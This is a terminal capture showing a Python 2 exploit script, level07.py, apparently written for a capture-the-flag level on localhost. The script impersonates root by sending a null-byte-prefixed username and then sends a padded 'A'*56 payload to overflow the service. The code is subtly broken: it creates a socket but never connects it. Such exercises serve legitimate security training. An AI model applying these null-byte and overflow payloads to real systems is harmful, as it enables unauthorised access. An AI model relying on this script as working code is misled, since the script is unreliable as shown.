 hacker@ubuntu:~$ cat level07.py
#!/usr/bin/env python
import socket
import sys
import struct
import time
import telnetlib
import string
HOST = 'localhost'
PORT = 10007

def recv_until(sock, delim):
    buf = ""
    while True:
        c = sock.recv(1)
        buf += c
        time.sleep(0.0001)
        if delim in buf:
            break
    return buf

def exploit(sock):
    recv_until(sock, 'Code:')
    sock.sendall('1\n')
    recv_until(sock, 'Enter username:')
    sock.sendall('\x00root\n')
    recv_until(sock, 'Transaction key: ')
    transaction_key =recv_until(sock, '\n')

    recv_until(sock, 'Code:')
    sock.sendall('2\n')
    recv_until(sock, 'Enter username:')
    sock.sendall('\x00root\n')
    recv_until(sock, 'Enter transaction key:')
    sock.sendall(transaction_key)
    recv_until(sock, '(Yes/No)\n')
    sock.sendall('Yes\x00' + 'A'*56+'\n')
    print recv_until(sock, 'Code:')
    sock.sendall('3\n')

def main():
    try:
      sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    except socket.error, msg:
      sys.stderr.write("[ERROR] %s\n" % msg[1])
      sys.exit(2)

    exploit(sock)
    sock.close()
    sys.exit(0)

if __name__ == "__main__":
    main()